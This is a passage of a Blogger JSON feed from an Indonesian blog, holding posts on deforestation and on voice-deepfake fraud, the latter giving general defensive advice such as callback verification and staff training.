Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 